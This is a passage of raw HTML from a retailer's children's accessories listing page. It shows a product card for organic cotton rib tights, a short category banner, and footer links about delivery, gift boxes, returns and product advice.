in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vvfjj)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vvfjj)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (3
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||7203|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Rib-Tights--Set-of-2-06yrs/p/A11318?swatch=White%2FPink" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Rib Tights – Set of 2 (0–6yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Rib Tights – Set of 2 (0–6yrs)" class="image-carousel null dyMonitor" data-adid="182422||7203|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Rib-Tights---Set-of-2--0-6yrs-/A11318_AU24_428_P_COF?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Rib-Tights---Set-of-2--0-6yrs-/A11318_AU24_428_P_COF?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Rib-Tights---Set-of-2--0-6yrs-/A11318_AU24_428_P_COF?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Rib-Tights---Set-of-2--0-6yrs-/A11318_AU24_428_P_COF?$M_PLP_160x265$" alt="Organic Cotton Rib Tights – Set of 2 (0–6yrs)" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Rib Tights – Set of 2 (0–6yrs), £16.00. White/Pink. Rated 4.9 out of 5, based on 10 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Rib Tights – Set of 2 (0–6yrs)" class="product-card__title-container-text">
                Organic Cotton Rib Tights – Set of 2 (0–6yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £16.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="White/Pink, Selected" aria-label="White/Pink, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="White/Pink, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A11318_428_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A11318 - Organic Cotton Rib Tights – Set of 2 (0–6yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="product-card-notify-me-badge" class="product-card__stock-status-badge"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon product-card__stock-status-badge-icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 16px; --heightSize: 16px;"><img data-v-a4e0d6d0="" data-v-111f2eaa="" alt="" svg-inline="" src="https://white.a.bigcontent.io/v1/static/information-new" /></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="">Only Available In Store</span></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.9 out of 5, based on 10 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="956fuj" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="vum2ig" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#956fuj)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#956fuj)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="iiatam" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="gtryc3" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#iiatam)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#iiatam)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="064qfi" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="3rwjlk" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#064qfi)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#064qfi)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="y59e4" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="t5afq" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#y59e4)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#y59e4)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="tq7p2h" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="41oqrvi" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#tq7p2h)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#tq7p2h)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (10
                reviews)
            </span></div></div> <!----></a> <!----></div> <!----></div> <!----> <p data-v-7dd8b8c0="" class="product-list__amount-of-products">
        Showing 23 of 23
    </p> <!----> <section data-v-7dd8b8c0="" class="product-list__recommendations"><div data-v-f8949c9e="" data-v-7dd8b8c0="" class="layout-limiter layout-limiter--detached"><!----></div></section> <!----> <div data-v-6d99633a="" data-v-7dd8b8c0="" class="find-stock-in-store"><div data-v-54a62dd2="" data-v-6d99633a="" class="viewer-overlay"><!----> <!----></div></div></div> <!----> <div data-v-a69fe06e="" data-v-795be7f7="" data-analytics-fhbanner-location="bottom" class="product-listing-page__banner-bottom"><div data-v-795be7f7="" data-v-6d3bf9cd="" data-v-a69fe06e="" class="grid plp-banner" style="--columns: 12;"><section data-v-6d3bf9cd="" data-v-795be7f7="" data-analytics="" data-analytics-plpbanner-name="Children&apos;s Accessories" class="plp-banner__content col col--lg-7"><h1 data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__heading">
            Children's Accessories
        </h1> <div data-v-6d3bf9cd="" data-v-795be7f7="" class="plp-banner__body"><span data-v-6d3bf9cd="" class="plp-banner__copy" data-v-795be7f7=""><p style="display: inline;">Discover a carefully curated collection of children’s accessories ideal for adding a touch of delight to every adventure. From timeless <a href="/Baby-and-Children/View-All-Baby/Baby-Clothing/c/baby-accessories">baby and toddler accessories</a> to the snuggliest <a href="/Baby-and-Children/Toys-and-Books/c/jellycat">Jellycat soft toys</a>, each piece is crafted to inspire play and curiosity. Our range of <a href="/Baby-and-Children/Girls/c/girls-clothing">girls' clothes</a> features thoughtful designs that provide comfort and versatility. Alongside this, our <a href="/Baby-and-Children/Boys/c/boys-clothing">boys' clothes</a> offer durable and stylish options designed for both play and special moments. Whether you're dressing little ones for special milestones or everyday outings, The Little White Company ensures quality is at the forefront.</p></span> <button data-v-6d3bf9cd="" data-v-795be7f7="" variant="plain" class="plp-banner__read-more">
                Read more
            </button></div> <!----></section></div></div></div></div> <div data-v-a69fe06e="" data-v-f8949c9e="" role="status" aria-live="polite" class="product-listing-page__aria-live-info">23 Items</div> <!----> <!----></div></main> <div data-v-255d7c34=""><!----></div> <!----> <!----> <footer data-v-255d7c34="" class="footer"><div class="footer-banner"><div data-v-353d6ed3="" class="page"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-b02b41d2="" data-v-353d6ed3="" class="layout layout--grid layout--columns layout--rows layout--margin" style="--column-count: 24; --column-gap: 16px; --column-size: 1fr; --direction: row; --row-count: 3; --row-gap: 0; --row-size: auto; --margin: 32px 0px 0px 0px;"><!----> <div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 3/span 20; --horizontal-alignment: center; --row: 3; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b02b41d2="" class="layout layout--grid layout--columns" style="--column-count: 36; --column-gap: 8px; --column-size: 1fr; --direction: row; --row-gap: 0; --row-size: auto;"><!----> <div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 5/span 1; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 8px auto 0px;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/delivery/christmas" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/free-delivery-icon?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/free-delivery-icon?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/free-delivery-icon?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="delivery information" src="https://media.thewhitecompany.com/i/white/free-delivery-icon?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 14/span 1; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 8px auto 0px;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/gift-box-service" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/gift-box-icon?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/gift-box-icon?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/gift-box-icon?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="gift box servive" src="https://media.thewhitecompany.com/i/white/gift-box-icon?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 23/span 1; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 8px auto 0px;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/returns" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/returns_6?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/returns_6?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/returns_6?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="gift cards" src="https://media.thewhitecompany.com/i/white/returns_6?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 32/span 1; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-b9b0f0da="" data-v-b02b41d2="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 8px auto 0px;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/help/expert-product-advice" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/Product-advice-icon?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/Product-advice-icon?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/Product-advice-icon?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="expert live chat " src="https://media.thewhitecompany.com/i/white/Product-advice-icon?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 1/span 9; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0px auto 16px; --padding-wrapper: 0px;"><!----> <!----> <!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/delivery/christmas" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h3 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h3" style="--margin-h3: 0 auto; --padding-h3: 0px; --text-align-h3: center; --desktop-font-size-h3: 16px; --mobile-font-size-h3: 16px; --font-family-h3: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif; --font-weight-h3: 500;">
                Christmas delivery dates
            </h3></a> <!----> <p data-v-aba2e318="" class="text-type__markdown" style="--margin-markdown: 0 4% 16px; --padding-markdown: 0px; --text-align-markdown: center; --desktop-font-size-markdown: 16px;"><div data-v-aba2e318=""><p>Final order dates for the festive season.</p></div></p> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal" style="--text-align-ctaWrapper: center;"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/delivery/christmas" class="route text-type__cta--link route--href route--inline route--black tab-focus" tabindex="0">
                    Learn More
                </a></div></div> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 10/span 9; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0px auto; --padding-wrapper: 0;"><!----> <!----> <!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/gift-box-service" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h3 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h3" style="--margin-h3: 0 auto; --padding-h3: 0; --text-align-h3: center; --desktop-font-size-h3: 16px; --mobile-font-size-h3: 16px; --font-family-h3: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif; --font-weight-h3: 500;">
                Premium gift-box service
            </h3></a> <!----> <p data-v-aba2e318="" class="text-type__markdown" style="--margin-markdown: 0 4% 16px; --padding-markdown: 0; --text-align-markdown: center; --desktop-font-size-markdown: 16px; --font-family-markdown: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif;"><div data-v-aba2e318=""><p>The finishing touch for an extra-special present. </p></div></p> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal" style="--text-align-ctaWrapper: center;"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/gift-box-service" class="route text-type__cta--link route--href route--inline route--black tab-focus" tabindex="0">
                    Learn More
                </a></div></div> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 19/span 9; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0 auto 16px; --padding-wrapper: 0;"><!----> <!----> <!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/returns" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h3 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h3" style="--margin-h3: 0 auto; --padding-h3: 0; --text-align-h3: center; --desktop-font-size-h3: 16px; --mobile-font-size-h3: 16px; --letter-spacing-h3: 0.5px; --font-family-h3: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif; --font-weight-h3: 500;">
                Returns policy for gifts
            </h3></a> <!----> <p data-v-aba2e318="" class="text-type__markdown" style="--margin-markdown: 0 4% 16px; --padding-markdown: 0; --text-align-markdown: center; --desktop-font-size-markdown: 16px;"><div data-v-aba2e318=""><p>Return or exchange gifts until the end of January 2026.</p></div></p> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal" style="--text-align-ctaWrapper: center;"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/returns" class="route text-type__cta--link route--href route--inline route--black tab-focus" tabindex="0">
                    Learn More
                </a></div></div> <!----></div></div></div></div><div data-v-b02b41d2="" class="layout__item layout__item--grid" style="--column: 28/span 9; --horizontal-alignment: center; --row: auto; --vertical-alignment: start;"><div data-v-b02b41d2="" class="layout__item-content"><div data-v-aba2e318="" data-v-b02b41d2="" class="text-type"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0 auto 16px; --padding-wrapper: 0;"><!----> <!----> <!----> <!----> <!----> <a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/expert-product-advice" class="route text-type__link route--href route--inline route--base" tabindex="-1"><h3 data-v-aba2e318="" data-v-f0b4aac0="" tabindex="-1" class="text-type__h3" style="--margin-h3: 0 auto; --padding-h3: 0; --text-align-h3: center; --desktop-font-size-h3: 16px; --mobile-font-size-h3: 16px; --font-family-h3: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif; --font-weight-h3: 500;">
                Expert product advice
            </h3></a> <!----> <p data-v-aba2e318="" class="text-type__markdown" style="--margin-markdown: 0 4% 16px; --padding-markdown: 0; --text-align-markdown: center; --desktop-font-size-markdown: 16px; --font-family-markdown: &apos;gill-sans-nova&apos;, &apos;Helvetica Neue&apos;, helvetica, arial, sans-serif;"><div data-v-aba2e318=""><p>We're here to help you find just what you need.</p></div></p> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal" style="--text-align-ctaWrapper: center;"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/expert-product-advice" class="route text-type__cta--link route--href route--inline route--black tab-focus" tabindex="0">
                    Learn More
